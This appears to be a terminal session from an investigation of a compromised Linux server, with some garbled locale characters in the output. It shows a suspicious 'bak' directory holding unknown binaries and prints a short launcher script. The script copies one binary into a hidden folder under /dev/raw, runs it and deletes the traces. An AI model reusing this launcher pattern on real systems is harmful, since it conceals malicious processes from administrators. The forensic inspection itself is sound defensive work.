 [root@kvm_online_5_246 ~]# cd /root
[root@kvm_online_5_246 ~]# ls
&1   250              api.py    bak          install.log.syslog  mfs.sh.1   xul11_202007190028.log
&1|  anaconda-ks.cfg  api.py.1  install.log  mfs.sh              vip_se.sh  xul11_202007190028_netstat.log
[root@kvm_online_5_246 ~]# stat bak
  File: "bak"
  Size: 4096       Blocks: 8          IO Block: 4096   ç ®å½
Device: 803h/2051d Inode: 100007953   Links: 3
Access: (0755/drwxr-xr-x)  Uid: ( 1001/ UNKNOWN)   Gid: ( 1001/ UNKNOWN)
Access: 2020-07-18 22:35:51.778116453 +0800
Modify: 2020-07-18 22:35:46.531116458 +0800
Change: 2020-07-18 22:35:46.531116458 +0800
[root@kvm_online_5_246 ~]# cd bak
[root@kvm_online_5_246 bak]# ls
bash  i686  test  x86_64
[root@kvm_online_5_246 bak]# ls -al
æ »ç ¨é   5052
drwxr-xr-x  3 1001 1001    4096 7æ    18 22:35 .
dr-xr-x---. 6 root root    4096 7æ    19 00:48 ..
-rwxr-xr-x  1 root root     108 7æ    18 20:54 bash
-rwxrwxr-x  1 1001 1001 2622940 6æ    18 23:51 i686
drwxr-xr-x  2 root root    4096 7æ    19 01:04 test
-rwxrwxr-x  1 1001 1001 2528844 6æ    19 00:11 x86_64
[root@kvm_online_5_246 bak]# cat bash
#!/bin/bash
cd -- /dev/raw/.bash
mkdir -- .bash
cp -f -- x86_64 .bash/bash
./.bash/bash  -k -c
rm -rf .bash
[root@kvm_online_5_246 bak]#